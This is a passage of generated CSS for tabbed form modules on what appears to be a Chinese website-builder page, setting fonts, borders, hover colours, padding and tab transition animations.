微软雅黑;}.forms .jz-moduleTabXPattern111  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern111 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern111  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern111  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern111  .formTabButtonList div.formTabMiddleHover{color:#f13a3a;}.forms .jz-moduleTabXPattern111  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern111 .formTabButtonList{height:50px;}.forms .jz-moduleTabXPattern111 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern111 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern111 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern111 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern111  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern111 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern111 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern111 .formTabContent{border:none;}.forms .jz-moduleTabXPattern111 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern111  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern111 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern111 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern111 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern111 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern111 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern111 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern111 .formTabLeft, .forms .jz-moduleTabXPattern111 .formTabMiddle, .forms .jz-moduleTabXPattern111 .formTabRight, .forms .jz-moduleTabXPattern111 .formTabButton{background:none;}.forms .jz-moduleTabXPattern111  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern111  .formTabButtonList .formTabMiddleHover, .forms .jz-moduleTabXPattern111  .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern111  .formTabButtonList .formTabButtonHover{background:none;}.forms .jz-moduleTabXPattern111  .formTabButtonList .formTabMiddleHover{border:none;}.forms .jz-moduleTabXPattern111 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern111  .formTabButton{border:none;}.forms .jz-moduleTabXPattern111  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern111  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern111  .formTabButton{padding:0;}
.forms .jz-moduleTabXPattern111  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern111  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern111  .formTabButtonHover{padding:0;}.forms .jz-moduleTabXPattern111  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:30px;margin-left:0px;}.forms .jz-moduleTabXPattern111  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--enter{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--enter-to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--leave{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--leave.tab_anim--reverse{-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;}.forms .jz-moduleTabXPattern111 .tab_item.tab_anim--leave-to{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.forms .jz-moduleTabXPattern334 {border:none;}.forms .jz-moduleTabXPattern334  {border-radius:0;}.forms .jz-moduleTabXPattern334  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern334 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern334 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern334 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern334 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern334  textarea{line-height:26px;}.forms .jz-moduleTabXPattern334  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern334  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern334  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern334  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern334  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern334 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern334  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern334 .formTabButtonList{height:50px;}.forms .jz-moduleTabXPattern334 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern334 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern334 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern334 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern334  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern334 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern334 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern334 .formTabContent{border:none;}.forms .jz-moduleTabXPattern334 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern334  .formTabButtonList{border-left:none;border-right:none;border-top:1px solid #f13a3a;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern334 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern334 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern334 .formTabLeft, .forms .jz-moduleTabXPattern334 .formTabMiddle, .forms .jz-moduleTabXPattern334 .formTabRight, .forms .jz-moduleTabXPattern334 .formTabButton{background:none;}.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern334  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern334  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern334 .formTabButton{margin-right:20px;}.forms .jz-moduleTabXPattern334 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern334  .formTabButton{border:none;}.forms .jz-moduleTabXPattern334  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern334 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern334 .formTabButtonList .formTabMiddleHover{height:50px;}.forms .jz-moduleTabXPattern334 .formTabButtonList .formTabMiddleHover{line-height:50px;}.forms .jz-moduleTabXPattern334  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern334  .formTabButton{padding:10px;}.forms .jz-moduleTabXPattern334  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern334  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern334  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern334  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern334  .formTabButtonHover{padding:10px;}.forms .jz-moduleTabXPattern334  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern334  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern334  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:16px;margin-left:0px;}.forms .jz-moduleTabXPattern334  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern334 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern334 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern334 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern334 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern334 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern334 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern334 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern335 {border:none;}.forms .jz-moduleTabXPattern335  {border-radius:0;}.forms .jz-moduleTabXPattern335  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern335 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern335 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern335 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern335 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern335  textarea{line-height:26px;}.forms .jz-moduleTabXPattern335  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern335  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern335  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern335  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern335  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern335 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern335  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern335 .formTabButtonList{height:68px;}.forms .jz-moduleTabXPattern335 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern335 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern335 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern335 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern335  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern335 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern335 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern335 .formTabContent{border:none;}.forms .jz-moduleTabXPattern335 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern335  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern335 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern335 .formTabButtonList .formTabLeft{height:36px;}.forms .jz-moduleTabXPattern335 .formTabButtonList .formTabRight{height:36px;}.forms .jz-moduleTabXPattern335 .formTabButtonList .formTabMiddle{height:36px;}.forms .jz-moduleTabXPattern335 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern335 .formTabButtonList .formTabMiddle{line-height:36px;}.forms .jz-moduleTabXPattern335 .formTabLeft, .forms .jz-moduleTabXPattern335 .formTabMiddle, .forms .jz-moduleTabXPattern335 .formTabRight{background:none;}
.forms .jz-moduleTabXPattern335 .formTabButton {background:;}
.forms .jz-moduleTabXPattern335 .formTabButton {background:;}
.forms .jz-moduleTabXPattern335 .formTabButton{}.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern335  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern335  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern335 .formTabButtonList{padding-top:30px;}.forms .jz-moduleTabXPattern335  .formTabButton{border-top:0px #000 solid;}.forms .jz-moduleTabXPattern335  .formTabButton{border-bottom:0px #000 solid;}.forms .jz-moduleTabXPattern335  .formTabButton{border-left:0px #000 solid;}.forms .jz-moduleTabXPattern335  .formTabButton{border-right:0px #000 solid;}.forms .jz-moduleTabXPattern335  .formTabButton{border-radius:50px;}.forms .jz-moduleTabXPattern335  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern335  .formTabButton{padding:24px;}.forms .jz-moduleTabXPattern335  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern335  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern335  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern335  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern335  .formTabButtonHover{padding:24px;}.forms .jz-moduleTabXPattern335  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern335  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern335  .formTabButton{margin-top:0px;margin-bottom:20px;margin-right:12px;margin-left:12px;}.forms .jz-moduleTabXPattern335  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern335 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern335 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern335 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern335 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern335 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .jz-moduleTabXPattern1027 {border:none;}.forms .jz-moduleTabXPattern1027  {border-radius:0;}.forms .jz-moduleTabXPattern1027  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern1027 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern1027 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern1027 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern1027 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern1027  textarea{line-height:26px;}.forms .jz-moduleTabXPattern1027  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern1027  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern1027  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern1027  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern1027  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern1027 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern1027  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern1027 .formTabButtonList{height:68px;}.forms .jz-moduleTabXPattern1027 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern1027 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern1027 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern1027 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern1027 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern1027 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern1027 .formTabContent{border:none;}.forms .jz-moduleTabXPattern1027 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern1027 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern1027 .formTabButtonList .formTabLeft{height:44px;}.forms .jz-moduleTabXPattern1027 .formTabButtonList .formTabRight{height:44px;}.forms .jz-moduleTabXPattern1027 .formTabButtonList .formTabMiddle{height:44px;}.forms .jz-moduleTabXPattern1027 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern1027 .formTabButtonList .formTabMiddle{line-height:44px;}.forms .jz-moduleTabXPattern1027 .formTabLeft, .forms .jz-moduleTabXPattern1027 .formTabMiddle, .forms .jz-moduleTabXPattern1027 .formTabRight{background:none;}
.forms .jz-moduleTabXPattern1027 .formTabButton {background:;}
.forms .jz-moduleTabXPattern1027 .formTabButton {background:;}
.forms .jz-moduleTabXPattern1027 .formTabButton{}.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern1027  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern1027 .formTabButtonList{padding-top:25px;}.forms .jz-moduleTabXPattern1027  .formTabButton{border-top:0px #000 solid;}.forms .jz-moduleTabXPattern1027  .formTabButton{border-bottom:0px #000 solid;}.forms .jz-moduleTabXPattern1027  .formTabButton{border-left:0px #000 solid;}.forms .jz-moduleTabXPattern1027  .formTabButton{border-right:0px #000 solid;}.forms .jz-moduleTabXPattern1027  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern1027  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern1027  .formTabButton{padding:24px;}.forms .jz-moduleTabXPattern1027  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern1027  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern1027  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern1027  .formTabButtonHover{padding:24px;}.forms .jz-moduleTabXPattern1027  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern1027  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern1027  .formTabButton{margin-top:0px;margin-bottom:20px;margin-right:8px;margin-left:8px;}.forms .jz-moduleTabXPattern1027  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern1027 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern1027 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern1027 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern1027 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern1027 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern1027 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern1027 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern3745 {border:none;}.forms .jz-moduleTabXPattern3745  {border-radius:0;}.forms .jz-moduleTabXPattern3745  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern3745 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern3745 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern3745 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern3745 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern3745  textarea{line-height:26px;}.forms .jz-moduleTabXPattern3745  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern3745  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern3745  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern3745  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern3745  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  textarea::-ms-textarea-placeholder{font-family: 